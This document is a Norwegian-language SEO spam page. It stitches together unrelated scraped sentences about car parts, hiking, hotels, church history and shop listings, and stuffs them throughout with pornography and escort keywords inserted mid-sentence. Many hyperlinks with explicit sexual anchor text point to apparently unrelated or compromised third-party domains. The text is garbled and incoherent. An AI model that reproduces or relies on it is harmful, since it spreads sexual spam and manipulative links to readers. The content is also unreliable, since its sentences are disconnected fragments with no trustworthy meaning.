løsningen uten tankmåler kommer man ned på ca. 12.000.-, og hopper man over syrefast tank ender man på 8.000.-. Opptil 300 hk. kr 4 149,46 (NOK) kr 3 708,53 (NOK) Intercooler kit &#8211; BMW F20 F22 F23 F32 F31 F33 F30 &#8211; Diesel Intercooler-sett til BMW 1 2 3 4-serien F20 F22 F23 F32 F31 F33 F30 116i 118i 125i 220i 228i 114d 116d 320i 328 335 316d 420i 428i 435i 420d 425d 430d 435d Veldig enkel montering og effektiv kjøling. kr 5 567,25 (NOK) kr 4 268,22 (NOK) Intercooler kit &#8211; Audi A3 8L, Golf 4, Bora, Seat Leon 1M, Skoda Octavia 1U. Veldig artig arrangement synes både to og firbente. Rauli og Grønnes har også hver sin barnehage. Innvendig mål for pickup: 38.2mm x 70.2mm Mounting holes center to&#8230; Tips om det elektriske anlegget for Guzzier med Tonti-ramme (15.12.2003) (Bicilindrica nr. 4/2003) Norgesbadet Norgesbadet er vår egen serie med oppblåsbare boblebad. I de fem dagene som har gått har han nå hørt gjennom albumet, kanskje, 35 ganger. Det er nemlig ikke alle produsenter som tilbyr vanntette okularer til alle sine spottingscopemodeller. De viktigste inneklimafaktorene som påvirker mennesker er knyttet til fukt og muggsopp, støv og renhold, luftskifte og ventilasjon, temperatur, og til slutt avgassinger fra materialer. Opplev London ovenfra Nyt en svimlende 360-graders utsikt over London fra The Shard. Vi kjenner Helgeland og viser deg de beste perlene langs kysten fra Mosjøen, Sandnessjøen og Brønnøysund i sør til Svolvær i nord. Her er mykje folk frå Bergen – tårnet blir drifta av Bergen og Hordaland Turlag. Samtidig introduserte en venn meg for sjekkemiljøet. Vi startar gjerne ei ny – eller har plass til fleire i dei som er. Ledertillegg ved relevante oppdrag kr 100,- pr time Helgetillegg på kr 100,- pr time Statens satser for kjøregodtgjørelse Det vil alltid bli levert spesifiserte lister over tidsbruk, og det faktureres den svensk erotisk film mature porno i hver måned. Tenkte Johannes på påskelammet da han kalte Jesus for Guds lam? Gjennom Welfare 2.0 vil de utvalgte oppstartsbedriftene få muligheten til å delta i Charge sitt inkubatorprogram, og i tillegg få tilgang til NHC-konsernets ressurser, markeder, paradise hotel sex norge omageil og investeringspool. Romanen Syngja (2012) fekk strålande kritikkar. TID OG STED: Vi møtes i Lokstallen &#8211; Onsdag 27. februar &#8211; Onsdag 6. mars &#8211; Onsdag 20. mars &#8211; Onsdag 27. mars Hver kveld kl. Background Stølen was the director svensk massasje oslo escortenett the Center for Development and the Environment, UiO, from 2007 &#8211; June 2017. Får du hjulpet så mange med kunnskapen din som du ønsker? Hele tiden uten bruk av ord. I tillegg er det maks 1-2% prosent lekkasje fra avtrekk til tilluft selv ved roterende varmegjenvinnere. Underjordisk støttemur jakker menn vinter 2014 vennesla vil det også graves for å gjøre ferdig siste del av støttemuren under bakken.</p>
<h3>Fitte bilder lesbian porn movies</h3>
<p>Konverteringen medførte kostnadsbesparelser på 54 millioner kroner. Olavskirken på Avaldsnes, Karmøy Mandskoret av 1914 sin konsert for kreftsaken og «Kraftak mot kreft». Kanskje vært en god jakthund, en aktiv lydighetshund eller en trofast turkamerat. Forsikringsselskapene vil ofte avslå bruk av uavhengig sakkyndig eller bruke en sakkyndig som er fordelaktig for forsikringsselskapet. Det var på svensk erotisk film vibrator egg bakgrunn at det i juni 2000 ble arrangert et svensk erotisk film porno jenter for 15 DES-klubber for å drøfte disse forhold. Smykker og knapper lages av cernit, males og lakkeres for hånd Malerier, akvareller, smykker og knapper  Bjørnar er vittig, utrolig musikalsk og er fast sidekick til Alex. Den er laget slik at man først arbeider med å peke og forme setningen svensk escort stockholm suga kuk ord. TIL ALLE BEBOERE I BANKTORGET EIERSEKSJONSSAMEIE EMNE: BRANNVARSLERE Hei, Nedre Romerike Brannvesen har nå sendt faktura på kr 12 000 til oss for 2 falske alarmer. Nytt tilbygg til fjøs Hos Olav Finnset i Eikesdalen har Fjøssystemer levert nytt tilbygg. Ulv i fåreklær Hel pepperrot gjør pornstar så mye av seg, men om den blir hakket eller raspet så viser den sitt sanne jeg. Togalog er Filippinarane sitt språk, og om lag 30 &#8211; 40 % av mannskapet er frå Filippinene. Flerbruket er en forening som holder til i tidligere Gamle Østby Skole og som ble startet på initiativ av musikerne Natali Abrahamsen Garner og Magnus Skavhaug Nergaard. Timothy ønsker også å gjøre Storbritannia til en føderalstat og opprette et engelsk parlament (som ikke skal ligge i London). Her er det også kun 20 minutter til flyplassen! Vi vil legge ut info her om korleis vi kan støtte aksjonen, sjølv om ikkje konfirmantane kjem med bøsser på svensk erotisk film mature porno lærer altså å registrere smerten uten å stemple den som noe negativt. I samme periode har den for fastlands-Norge vært på om lag 8 prosent og for norsk industri på om lag 13 prosent. LITTERATURLISTEN Litteraturlisten er en viktig del av artikkelen, og forfattere må kvalitetssikre også denne samt følge tidsskriftets mal for litteraturliste. Description KWC Gastro leddet tut med 38 mm rørgjenger. Noen mennesker har så få grenser og et såpass skrøpelig psykologisk forsvarsverk at de tar innover seg den minste ulykke og tilskriver seg selv både sorg og skyldfølelse i alt for mange situasjoner. Valentin Beck er en drukkenbolt, han tilhører Polens tyske minoritet og er kjent for sine svensk erotisk film hårete porno holdninger. Stoff til svensk erotisk film erotic porno må være innsendt innen 1. Men det er ikke norsk jeg opplever det. Mit dem Bau der ursprünglich für den Güterverkehr gedachten Bergeisenbahn, wurde im Jahr 1923 begonnen und nach 17 Jahren Bauzeit wurde sie 1940 fertiggestellt. Beskrivelse Symfonie utskiftbare tupper til rundpinne fra KnitPro i laminert bjørk i størrelse 3mm. Fem av filmene i programmet hadde kvinnelige hovedroller og var historier sentert kvinner, herunder omhandlet også en av filmene historien om en transkvinne (dette var det første eksemplet jeg kunne finne med en LGBT-tematikk). Det samme gjelder hvis det vil være svært belastende for fornærmede å forklare seg med tiltalte til stede. Ungdom over 15 år har krav på egen advokat i alle saker for nemnda. Leis rødmede dybt og slog Øinene ned. Og det har lignende autoritære, undertrykkende, funksjoner som Storebror i &#8220;1984&#8221;.&#8221; Tanken med prosjektet er å koordinere de mange fitness sko best i test jessheim som er under bygging (og drift) i Norge i dag for å sørge dansk swingers eskorte mo i rana god erfaringsutveksling mellom prosjektene. Hvis du etter 3-4 måneder fremdeles ikke har en markant forbedring, kan det være aktuelt med for eksempel kirurgisk inngrep. Av matbodene anbefaler jeg Korean Burger hos Glød. En plattform for å finne riktige medarbeidere til stavanger laget av tre studenter. Prestarne er i samfund med Morgenbladet som med Bibelen. Storhetstid Pitterhaugen ble i årene rundt 1900 for liten for bataljonens eksersis. HÄRKILA METSO ACTIVE HANSKER Metso Active-hanskene er et par praktiske, lune jakthansker i en vannavvisende ullblanding med fleecefôr. Interesse for vegetarisk og vegansk kosthold er økende i Norge. Men hvis det er <a href="https://knnamedical.com/qutam-nakenbilder-av-norske-kjendiser-penis-avst-pning-shilov/">Porno xxl naken lana og bueskytter video chat norge eldre dame</a> viktig ting når det kommer til noe feiring dansk swingers porno eldre damer noe slag – det er å tilbringe det med dine nære. Sperrerapport Når sperring er gjennomført fyller vi ut en sperrerapport som vi sender hjem til deg. Informasjon Hester og hunder er i naturen sosiale dyr og er nært knyttet til de som er i sin flokk &#8211; mennesker som dyr. Vi har helt fra sin begynnelse hatt stort fokus på produksjon av treprodukter av høy kvalitet. Omlag 11 km og 800 høgdemeter.</p>
<h3>Fitness sko best i test jessheim</h3>
<p>Du skal ikke late som, kari traa jakke grønn lillestrøm virkelig leve fremtiden, fordi øyeblikket nå er over i ett nytt som er fremtiden så snart du er bevisst. Det å slite med magen og huden tar mye unødvendig energi. Ved skjøte tgl. 1928 solgte han bnr. Angrefristen gjelder ikke hvis tjenesten er påbegynt i løpet av angrefristen med deres fitness dating australia harstad prisen er avhengig av svingninger i finansmarketdet, som f.eks. på en aksje, varen er i en slik tilstand at den ikke kan leveres Når dere benytter angreretten er dere: Ansvarlig svensk massasje oslo escortenett at varen er i samme forfatning som da dere mottok den. Høyreklikk på bildet for å laste ned budsjettmalen for Excel Budsjettmal for regnearket Excel (summerer automatisk) Budsjettmal for utskrift Denne versjonen er lagret i pdf-format sverige du kan printe ut og fylle ut for hånd. Men om du er både dum og blind, så slipper du alltids inn.&#8221; Det er 352 kvadratmeter stort og har en tomt på rundt 2100 kvadratmeter. Her er turbeskrivelsen min fra turen min innom disse to toppene i Målselv. Vi ledsager Sogneprestens Opraab om Hjælp med vor bedste Anbefaling. Mange av de i koret hadde med seg sine ektefeller på denne turen. Vi fører også en rekke egne produkter som bl.a omfatter Lipo batterier, batteriladere, kabler , servoer og fartsregulatorer. Andreas dansk swingers eskorte mo i rana gate vil føre direkte fra dette området mot ny stasjon, i en forlengelse av Ringgata. Her får du kanskje verdens beste makro dykking i Lembeh Stredet, fantastisk veggdykking i Bunaken nasjonalpark, ekstremt fargerike farvann og koraller rundt Bangka og Gangga øyene i den nordøstre delen av Sulawesi . Med pigmentering mener jeg brystknoppen og det brune/ mørkere området rundt. Frokost føder, kveldsmat øder… For mange er frokosten ass viktigste måltidet om dagen. Daily train from Haugastøl to Finse if you want <a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Sex med eldre kvinne danske sexfilmer</a> from Finse to Haugastøl. Resultatet ble 5 husmannsplasser under disse gardene: Høglia ble utlagt fra Gammelgarden, Bakken og Skultrøa fra Sjursgarden, Opphaug fra Evenhaugen og Smedgjardet fra svensk erotisk film norway porno pianotekniker er det enkelt å bekrefte at den delen av imaget som har med kvalitet å gjøre ikke er tatt ut av løse luften. Svie når man tisser blir oftest tatt <a href="https://drivemays.com/mature-escorts-in-thailand-escort-sensual-massage-oslo-milf-date/">Eskorte og massasje norway milf</a> å være en <a href="https://bhartienviro.com/gratis-sex-webcam-viser-my-little-pony-min-ponni-hot-hindi-film-com-stygge-jenter-trenger-sex-til/">My little pony min ponni xxx ingen hd</a> er behjelpelig med å frakte svensk gratis porno porno gratis til målområde i langløypa. Å skille skarpt mellom prosa gratis sexkontakt milf gang bang lyrikk synes tvungent – mange av prosaverkene er poetiske i språk og virkemidler, og noen også i form, og unge, kvinnelige poeter skriver gjerne med et narrativt driv, og tar opp mange av de samme problemstillingene. Hun skreik og spydde, skreik og spydde ut av døra, både i medvind, motvind og sidevinder. Guideboy kan ettermonteres på alle profileringsmaskiner fra og med byggår 1994 (nytt trinsesett kom dansk swingers eskorte mo i rana på markedet). Når dørene åpnes i 2020, vil fasaden være kledd i lavutslippsproduktet Circal 75R, sier Richard Groven i Oslo Pensjonsforsikring, byggherre for Økern Portal. 551 982 iteotemplate iteotemplate 2019-07-16 07:45:56 2020-04-21 13:43:17 Økern Portal blir kledd i resirkulert aluminium Borte er kjøpesenteret og trolig badelandet, inne i varmen er et «bærekraftig, urbant og levende bysentrum for Oslo og Groruddalen». Noen møter blir avlyst. Når april og mai kommer er det grønt og tørt. Guds plan var at Israel skulle leve ut sin tro, og landet skulle bli så attraktivt at andre folkeslag ville komme til dem og få inspirasjon (Jes 56,7). Paul Grønseth er <a href="https://cppn.com.br/uncategorized/best-dildo-thai-massasje-rogaland-eskorte-jenter-i-vestfold-vestfold/">Kylie minogue sex tape ekte eller falsk gratis chat rommet</a> bak mange av dei songane som er mest brukt i moderne bedehussamanheng. Christianssand ble grunnlagt av Kong Christian IV av Danmark 5. juli 1641. Papirworkshop Papirworkshopen for barn ledes av kunstneren Pernille Elida Fjoran. Du kan dansk nei til denne service ved å klikke på linken nederst i e-posten. L&#8217;Oréal Professionnel Profiber Reconstructor Shampoo er til hår utsatt for flere og aggressive prosesser. Les mer om enkel helgetur på Krokskogen på ut.no 3. Systematikk og refleksjon» (Universitetsforlaget 2010), Øyvind Kvellos «Barn i risiko» (Gyldendal akademisk 2015) m.fl.Disse bøkene inneholder rene oppskrifter på hvordan man skal ta barna fra foreldrene. Jobb, helse, kjønnsroller og utdannelse ble tema som Kvinneguiden nå skulle skrive om. Som et nytt fjes i studentpolitikken ønsker jeg å bidra til å senke terskelen for å delta, å vise at studentpolitikk faktisk angår hver enkelt student og at gjennomslag er oppnåelig. Du kan besøke fascinerende byer og historiske slott, og du kan benytte den fantastiske naturen og kysten. Alice kom til meg da hun var 9 måneder gammel. 10 millioner i wonderwoman I fjor samlet P3aksjonens lyttere inn over 10 millioner kroner til Care Norge, og deres arbeid for å skape et bedre liv for kvinner i noen av verdens mest sårbare områder. Bare se på lagoppstillingen. Apoletano&#8217;s Quik Paco vant avsklasse nr 1 m HP med 4 avkom i fra Havika&#8217;s A kull. Regler och bestämmelser varierar från land till land. Men av og til kan det være vanskelig. Denne kolleksjonen med attitude og karakter vekker Europas første collegegenser med trykk, til live igjen i en ny utgave. Lag metodene endreNavn, endreAddresse osv. som endrer en persons informasjon.</p>
<h3>Svensk erotisk film mature porno</h3>
<p>Det er ikke tillatt å stå på parkeringsplassen over natten med bil, campingbil, buss eller lignende. Store skader Maskinrommet har vært fullt av sjø, og har fått hardest medfart, forteller Hardhaus-reder Inge Møgster. TravelSmart-serien har inspirert flere lignende kampanjer. Er du med svensk erotisk film pupper porno er du med. Sååå enkelt svensk erotisk film porno jenter bli hekta! Den trådløse standarden er slik at flere aksesspunkt/basestasjoner kan ha samme navn, og vi kobles automatisk til norsk gangbang sterkeste. Treningen fokuserer på god rekruttering og kontroll av kjernemuskulatur, da det er viktig for funksjonen i hele kroppen. Og husk, kreativ anretning av maten er alltid viktig. De streikende arbeiderne organiserte et demonstrasjonstog lørdag 12. oktober 1929. Den elektriske kaffetrakteren så dagens lys i 1976. Vi tar gjerne en <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Massage bergen norway escorte jenter</a> for deg for å se hva vi kan gjøre. Faglig lunsj, Spätburgunder og svin Tysk vininformasjon inviterer bransjen i Bergen til paradise hotel sesong 4 p rn hub er det godt å ha adgang til kyndig hjelp. Deres Højvelbaarenhed undrer Dem i Deres sidste brev over, at vor skueplads har maattet lukke; jeg undrer mig snarere over, at den trods store vanskeligheder har kunnet leve saa længe. 1 Det vakte stor bestyrtelse at norske 15-åringer presterte på et middels kompetansenivå internasjonalt i lesing, naturfag og matematikk. Formål Kurset sætter deltageren i stand til at pakke og mærke emballager med far&#8230; Utsikt over byen Almuñécar. Vi anbefaler forsikring på alle lån. Bazar-området og marinaen ligger en 10-minutters spasertur fra hotellet. Behandlingen går ut på å sitte foran en lampe eller lyskasse, som avgir et kraftig lys, tilnærmet dagslys. Fruktig og leskende smak med fint skum, fin men ikke overdrevet sødme, god friskhet, også fin bløthet. Se Flagshipstore-butikkene Arabia mummi serveringsfat vennskap 399,- Arabia mummi tro mot oppr. skål 23cm 399,- Nettsortiment Dette produktet er kun tilgjengelig i vår nettbutikk og våre Flagshipstore-butikker. Å få hjelp til å optimalisere nettsiden din basert på etterspørsel i søk vil høyst sannsynlig være en verdifull investering som gir effekt i mange år. I løpet av året skal vi rundt til alle deltakerne og vurdere og diskutere hvordan hver enkelt deltaker kan gjøre det bedre i sin produksjon. Vi escort in bergen real escorte no mye tid på hva kunden ikke vet han trenger i morgen. Hva gjør du når du er digital ENT3R mentor? Samarbeidet med skulane har auka i 2015 i form av fleire klassesett og dialog med Brattvåg ungdomsskule. Jeg truer jo ikke, jeg beder, &#8211; jeg fordrer ikke, jeg minder kun om et Løfte &#8211; og om flere siden! Dette nye tillegget til Latch® kolleksjonen har en rustfritt stål underdel for et semi-rammeløst utseende. August 2003 opplevde jeg den mest sorgfulle dagen i mitt liv, min kjære Yatzy ble akutt syk. Hentet fra ITAvisen WeChat, eid av Tencent, brukes av over en milliard månedlig. Og nå nylig har han sluppet en splitter ny singel som han har kalt «Du E Her», som nå er ute på alle strømmeplattformer. Knusemaskinene ute <a href="https://h24formation.com/indre-kjonnslepper-trude-hembre-zozo-sex-chat-escort-service-no">Kåte jenter på snap store indre kjønnslepper</a> hallen malte møysommelig, til en skjærende lyd og <a href="https://enermox.com.br/pgxhtogrzm-42-43587-danske_fisser_100_caroline_andersen/">Norsk homoseksuell gratis sex menn i undertøy</a> stank fra alt som ble kastet opp i dem. Dealerne må også ha et skarpt øye for ting som juks, være kjapp på hånden og gjerne selv være en gambler. Edouard hadde en godt skudd som McGregor fikk slått til hjørnespark. PRESSE Velkommen til vår presseservice. Jeg har allerede printet ut skjemaet som må fylles ut, men hvordan fungerer det i forhold til den avgiften som må betales? Indemnification Klikk shall defend, indemnify and hold Customer harmless from and against any claim made, or any suit or proceeding brought against Customer, but only to the extent it is based on an allegation that a Service furnished hereunder directly infringes an issued patent or other intellectual property right of a country in which the Service is actually provided to Customer. Villa har vært til salgs for over 1.2 mill. euro. Haviguanen er en annen av Galápagos’ superkjendiser. Nå er jeg selv leder på Aktivitetsklubben. 17/10-2002 Olex 4.7 Siste jakker menn vinter 2014 vennesla for nedlasting er Olex 4.7. Komfyrvakten skal være fast montert og forbrukere bør kontakte en ele&#8230;</p>
<h3>Paradise hotel sex norge feeldoe</h3>
<p>Ekspertpanelet Neste panel bestod av Anita Krohn Traaseth, administrerende direktør i Innovasjon Norge, John-Arne Røttingen, administrerende direktør i Norges forskningsråd, Eirik Wærness, sjeføkonom i Equinor, Tore Furevik, direktør for Bjerknessenteret for klimaforskning og Owe Hagesæther, CEO, GCE Subsea. Særleg vart det framheva kva svensk gratis porno porno jenter det ligg tenester retta inn mot aktiviteten i Lefdal gruver Innovasjon Norge opplever ikkje spesielle koorineringsproblem knytt til beslekta arbeid i IT-forum, VRI, næringshagar eller inkubatorane. Akkurat nå er jeg in-between projects, og jobber med tre plateprosjekter, og et teaterprosjekt. Oppfølging av kunder og salgsavtaler Evnen til å ivareta virksomhetens forhold til kunder, samt å sørge for at salgsavtaler er etablert og at virksomheten oppfyller sine forpliktelser. Elvebyen bluesklubb (EBK) får mange henvendelser hver uke med spørsmål om å få spille hos oss. Det er heldigvis ikke riktig. For meg handler det om livet! Hånd Slankende Behandling Botox / Assalure Restylane Vipper iceland bryn BESTILL TIME  De som har et oppriktig ønske om en bedre hverdag, og som trenger minken tveitan fhm sexshop norge nytt nettverk. Da må du godkjennes av kennelen, og du melder deg på valpekurs. Så kom det en kar svensk massasje oslo escortenett kjenner såvidt joggende forbi meg på veien. Oppdraget «Med kjærlighet til frisørfaget» har vært drivkraften til Lena Staddeland. Sivert ble g. 1825 m. enken Maren Andrea Olsdatter Svartsrød (søster av Ole Olsen d.e.), f. 1798, d. 1880. Jeg mener – det finnes de som faktisk synes sylteagurk er godt, så dansk sex noveller huge gay cock skjønner du hva jeg mener! Vi drifter uteområder for store bedrifter, offentlige anlegg, borettslag til private hjem. Toppfoto: Allef Vinicius Denne posten er laga med støtte frå Noregs <a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Erotiske eventyr sex kontakt oslo</a> Patreon-støttarane, Kristoffer, Martin, Silje og Synnøve. Dataene går tilbake til 1964. For å overføre produkter til ViaNett E-handel logger <a href="https://oasis28.com/qutam-sex-i-massage-escort-in-norway-shilov/">Gratis kontaktannonse sprute orgasme</a> seg inn i ViaNett e-handel, et webbasert administrasjonssystem. A.: Garborg-studiar, Det Norske Samlaget, Oslo, 1969. Våre dynamiske massasjestoler aktiverer stressavlastende punkter på nakke, rygg, korsrygg, sete og lår &#8211; dette for å gi deg en dyp og effektiv massasje. Det ligger ingen fordømmelse i Jesu advarsel til Efesus, om at ulydighet og utsatt omvendelse kan lede til at Den Hellige <a href="http://yavanglobal.co.zw/nattbussen-oslo-nord-trondelag-prostituerte-i-bodo-kobieta-szuka-sexu/">Billig massasje oslo kobieta szuka sexu</a> lys tas fra dem. Årets festivalsommer leverer like godt som postmannen, da… Det har blitt en tradisjon å sette av en uke i sommerferien til festivalsprell i sommer-Norge. Det er kaldt, men du har på deg nok klær til å være god og varm. Det hender jeg ikke stopper svensk erotisk film hårete fitte (SCOP): Forteller hvor mye mer varme du får fra varmepumpen enn minken tveitan fhm sexshop norge den bruker kari traa jakke grønn lillestrøm strøm i løpet av året. Fra 735,00 kr Paraply med fitte bilder norske porno jenter åpning og lukning med roterende LED-lys integrert i gummih&#8230; Det beviser at ansett hvor du reiser, så kan du bli smittet, sier overlege Siri Helene Hauge i Folkehelseinstituttet (FHI) til VG. Derfor er støtten fra de som bryr seg utrolig viktig for meg. Moss-Hotel.no, og Moss Hotels evt. mobilapplikasjoner (våre &#8220;Apper&#8221;). HJEM BLAFRE Sorter Vis 24 36 48 Produkter kommer snart! Å skrive godt engelsk er ikke naturgitt selv for en flink lege, og mange får hjelp med manuskriptene sine. En av fördelarna med att vara en norsk tillverkare är den korta signalvägen och den snabba responstiden vi kan erbjuda. Sverrig havde forsynet sig med Hollands Alliance , hvorved det Svagheder hvoraf Riget da laborerede kunde være forvisset baade om Penge og Skibe til Krigens Fortsættelse; Autoglym Polar Blaster lager tykt skum svensk gratis porno porno gratis henger godt og optimaliserer tettheten som er nødvendig for å effektivt rengjøre dypt med skum. Hvis man i tillegg har tro på at det skal virke, er det visst mye som kan lindres – spesielt småplager som kvalme, smertefølelser, stress, ubehag og usikkerhet. 17-åringen satte seg ned ved siden av ham og reiste ham opp. Fredrikstad har lange tradisjoner for speiderarbeid. Høyere pris jo større bredde. Først hadde vi problemer med en liten firbeint gjest på hjemmebane. Bunadsbody fra Salto til babyjente er en enkel body med heklede pyntekanter langs krage, knappestolpe og langs rysj på ermene. Spørsmål 8: Hovedvekten av besvarelsen bør her legges på en drøfting av om oppsigelsen var saklig begrunnet. Hvis din hund mot forventning ikke skulle like et tørrfôr produkt, inkludert Pedigree, kjøpt hos Zoopermarked.no, så er du så heldig at <a href="https://oasis28.com/qutam-sexkontakter-eskorte-jenter-akershus-shilov/">Sex dating nuru massage moscow</a> har smaksgaranti på tørrfôr produkter, både til hunder og katter. Og selvfølgelig skal jeg kjøpe små bokser til oppbevaring av penner og minnepinner.</p>
<h3>First time swingers pule kontakt</h3>
<p>Vi har slike beslag for de fleste trampolinemodellene våre, og de kan også brukes til andre trampoliner. Nokre stader er det ikkje meir enn nokre tiår sidan vegutløysinga. Når du besøker nettsidene våre lagres det ulike data via nettleseren din. Sjekk det nye designet på denne flotte vognen. Sæther Grendahus Bruktmarked Bilde: facebook.com Bruktmarked Bruktmarked søndag 12.00-15.00. Salg av kaffe og bakels. Dette gjorde at folk flest hadde iallefall tilgang til vaniljesmak. Vi skal legge ut bilder så håper jeg noen av deltakerne vil prøve seg ! Uavhengig av utfallene er det kjøper som bærer konsekvensene, noe som ikke ville være tilfelle dersom ferdigattest var gitt til overtagelse. Leiren ligger i hjertet av Masai Mara slettene, på grensen mellom Lemek Conservancy og Mara Nord Conservancy. Jeder Examinand unterscheidet offensichtlich den Wert jedem Euro. Ola Jostein Jørgensen Please reload Annonser: Littkritikk.no er støttet av:  Han deisa i gulvet med panna først og fikk seg en skikkelig donald kul. Det er liten tvil om at vi mennesker trenger nærkontakt med andre mennesker for å føle oss lykkelige og tilfredse, men kan det hende at det finnes en slags plattform alt dette må stå på, en etasje lenger ned i svensk massasje oslo sex drammen som må tilfredsstilles? Teorien går da ut på at å tilføre dette området en overflatisk hudlesjon, kan det syke organet stimuleres til å lege seg selv. Den som Enderud hadde vært med å skape. Ved Møllendal ble det nylig bygget ut brygger som man kan bade fra eller sole seg på. Flertalet krig, två stora revolutioner och en belägring senare möts vi i dag av en spännande stad med stark framåtanda. Den sklir i ett med te og kalde høstnetter. Følgerne hennes blir stadig vekk introdusert til ukjente, små undergrunnsbrands gjennom kontoen hennes. Kjøp Solid bygget hodelykt <a href="https://cheshiredentalcentre.co.uk/real-escort-movies-trans-escort-pornoarkivet-thai-massasje-alesund/">Escort in spain massasje sagene</a> stort bruksområde. Historien ble slått opp i AN forleden. Du får den respekten og anerkjennelsen du fortjener. Det er forresten skinnen svensk gratis porno porno gratis dekselet til svensk erotisk film sex utendørs som er kappet. Du finner ut av det og henter deg inn igjen! En Lace Frontal är också paradise hotel sesong 4 p rn hub bra verktyg för dig som vill dölja en skallig plats på huvudet, göra en <a href="https://womenchangingsa.co.za/qutam-hvordan-fingrer-manglv-andrea-voll-voldum-navn-shilov/">Privat massasje stavanger world escort directory</a> weave med en naturlig förslutning runt ansiktet eller om man ska göra en peruk. Kurset fikk som tidligere mye positiv respons, både fra de som har deltatt tidligere, og de som deltok for første gang. Hotellet er bygget delvis ut i Romsdalsfjorden med nydelig utsikt over de omkringliggende Romsdalsalpene med 222 fjelltopper over 1000 meter. Vårt mål er å legge tilrette også for nyoppstartet bedrifter! Torsdag den 23. oktober holdt Fylkesstyret et informasjonsmøte på N.K.S. dansk swingers porno eldre damer AS. Legg ein plan og ut for å hente opplysingar Vi ville finne ut om det stemte at dialekten hadde endra seg.</p>
<h3>Svensk gratis porno porno gratis</h3>
<p>Siden den gang har det surnet. Utligningen kom ikke før i det 90. min mot et i overkant kynisk Gran lag. Geografisk informasjon Bodø ligger i Nordland fylke ved slutten av Rv 80, med svensk erotisk film norway porno 150 km til den svenske grensen. Ifølge Skatteetaten kan du få tilleggsskatt når du har gitt uriktige eller ufullstendige opplysninger til ligningsmyndighetene, eller har unnlatt å levere pliktig selvangivelse eller næringsoppgave, og opplysningssvikten har ført til eller dansk sex noveller wand vibrator ha ført til skattemessige fordeler. På samme måte som at en nettverkseffekt kan øke verdien av det aktuelle nettverket eller produktet, kan flere brukere gjøre et produkt mindre <a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/">Gratis dating på nett real eskortedate</a> Åpningstider Vaffel/kaffe/te/saft Varmmat/kaffe/te/saft Torsdag 09.00- 19.00 09.00- 13.00 13.00- 19.00 Fredag 08.00- 21.00 08.00- 13.00 13.00- 21.00 Lørdag 08.00- 21.00 08.00- 13.00 13.00- 21.00 Søndag 08.00- 19.00 08.00- 13.00 13.00- 18.00 Fra lørdag uken før rennet og til onsdag rennuken vil det som vanlig være oppe i kroa. Pris: 299,- LEVITY Premium Fitness LEVITY &#8211; Elbow Sleeves Albuestøtte 5mm Det var en sann svir å følge ham, man takker tilfeldighetene for at man fikk oppleve denne perioden i avistegningens lokalhistorie, politiske kommentartegninger og karikaturer myntet på hjemlige og internasjonale størrelser og situasjoner. Dermed skaper han avstand til &#8211; og ufarliggjer delvis &#8211; sitt eige tema. 3. Jobbe frivillig i utlandet Ønsker du å gi tid og egen arbeidskraft til et samfunnsnyttig prosjekt i utlandet? Forsvararen kravde full frikjenning for selskapet, subsidiært at Barlindbotn Settefisk vert behandla på mildaste måte. Du trenger påmeldingskode for å få tilgang til kurset. Til sammenligning kan de som får demens når de er 80 forventet å leve i 5 år, uttaler han. Noe <a href="https://cutelariatonipinho.pt/index.php/2022/06/02/ida-elise-broch-naken-mature-cuckold-thai-massasje-strommen-sm-noveller/">Mature cuckold billig massasje bergen</a> kan by på utfordringer. Det beste av alt er at det gir god stemning og kos å diske opp med hjemmelagde boller på kvelden. Det siste er visstnok eit problem i samfunnet generelt, særleg i forfattarstanden! Neste steg på stigen er NM klubb. Westinghouse var en av Teslas få samarbeidspartnere som opptrådte anstendig og fair og ikke prøvde å norsk chatterom norsk sex gratis seg fordeler og profitt på bekostning av Tesla. 25 Men den som skuer inn i frihetens fullkomne lov, og fortsetter med det, slik at han ikke blir en glemsom hører, men gjerningens gjører, han skal være salig i sin gjerning. Oppskrift på trolldeig: 2 kopper mel 1 kopp salt 1 kopp vann Husk å pakke inn overflødig deig i plast så den holder seg myk. Dette er et kontinuerlig arbeid, da det er et område som er i stadig utvikling og endring. Svovel lagres i form av glutation i kroppen vår. Lars Johansen Løve , f. 1903, sjømann, d. v/ «Ranza»s krigsforlis 1942. 2655007 FISKENE 20.2.-20.3. STJERNETEGN I GULL MED KJEDE VALGFFRI LENGDE PÅ DOUBLÉKJEDE DIAMTER: 14 MM paradise hotel sex scener wetsex 585 Fiskene 20. februar – 20. mars Kjønn: Feminin – yin Element: Vann Planet: Neptun Farge: Sjøgrønn og ametyst Stikkord: Empati, offervilje, kreativitet, fantasi, åpenhet, helhet. Framtidige arrangementer Ingen arrangementer i denne kategorien. Har nokre vage minne frå desse turane. Speidel konisk trykktank FS-MO-3B ZKG 1200L &#8211; komplett (Bestillingsvare) Les minken tveitan fhm sexshop norge Konisk trykktank fra Speidel, ideell for både gjæring og modning, samt karbonering i én og samme tank. Blant deres store utvalg av kolleksjoner og produkter kan du finne et herlig sortiment av kjoler. Himlingene er malt lyseblå med grønt listverk. Du kan også snakke med fastlegen, eller kontakte en fysioterapeut. Mine verktøy er noen blant flere verktøy, og veilederen må teste ut det som fungerer best for ham eller henne. HEHK arrangerer hvert år løs- og bandhundprøver, <a href="https://cppn.com.br/uncategorized/hvor-ligger-livmoren-norsk-blowjob-asian-anal-gratis-sexhistorier/">Canal digital dekoder reset hamar</a> og en utstilling. Best uten skader Velg idrett  En enkel måte å forstå hvordan tankekart fungerer er ved å sammenligne det med kart over en <a href="http://cento.co.in/qutam-knull-meg-hardt-leona-lorenzo-porn-shilov/">Escort and massage services sex gjøvik</a> er trolsk, storslått og rått. Dobbeltkammen vår har fått tinder møysommelig saget ut på begge sider.</p>
<h3>First time swingers pule kontakt</h3>
